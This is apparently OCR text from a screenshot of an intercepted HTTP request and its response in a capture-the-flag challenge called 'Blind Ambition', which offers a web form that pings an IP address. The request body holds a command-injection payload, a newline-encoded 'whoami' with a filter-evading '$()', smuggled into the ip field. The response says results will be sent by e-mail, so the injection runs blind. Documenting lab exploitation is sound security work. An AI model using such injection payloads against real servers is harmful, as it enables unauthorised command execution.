 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: rsxc.no:9010
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://rsxc.no:9010
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://rsxc.no:9010/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ip=127.0.0.1%0awho$()ami
Response
Pretty Raw Hex Render
\n
5 Vary: Accept-Encoding
6 Content-Length: 385
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
Blind Ambition
</title>
13 <link rel="stylesheet" type="text/css" href="style.css">
14 </head>
15 <body>
16 <h1>
Blind Ambition
</h1>
17 <form method="post">
18 <p>
Input a valid IP to ping:
</p>
19 <input type="text" name="ip">
20 <input type="submit" value="Ping">
21 </form>
22 <p align='center' style='color:#0F0;'>
Host is up, the results will be sent via e-mail.
</p>
</body>
23 </html>
24